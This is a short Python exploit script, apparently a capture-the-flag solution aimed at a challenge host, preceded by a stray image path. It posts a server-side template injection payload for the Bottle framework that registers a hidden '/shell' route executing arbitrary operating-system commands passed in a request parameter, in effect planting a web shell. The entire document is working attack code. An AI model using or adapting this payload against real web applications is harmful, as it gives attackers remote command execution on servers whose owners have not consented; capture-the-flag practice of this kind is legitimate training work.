 import requests
def exp(url):
 payload="""
    '''
    % from bottle import Bottle, request
    % app=__import__('sys').modules['__main__'].__dict__['app']
    % app.route("/shell","GET",lambda :__import__('os').popen(request.params.get('lalala')).read())
    '''
 """
 data = {"message":payload}
 print(payload)
 re=requests.post(url+"submit",data=data)
 print(re.text)
if __name__=="__main__":
 url="http://node1.anna.nssctf.cn:28204/"
 exp(url)